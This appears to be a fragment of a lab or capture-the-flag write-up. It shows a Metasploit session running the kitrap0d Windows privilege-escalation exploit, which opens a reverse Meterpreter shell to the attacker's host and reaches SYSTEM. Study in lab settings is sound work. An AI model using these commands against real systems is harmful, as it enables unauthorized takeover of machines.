 msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Launching notepad to host the exploit...
[+] Process 2952 launched.
[*] Reflectively injecting the exploit DLL into 2952...
[*] Injecting exploit into 2952 ...
[*] Exploit injected. Injecting payload into 2952...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.11:4444 -> 10.10.10.15:1032) at 2020-12-15 00:09:02 -0500
meterpreter > getuid
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >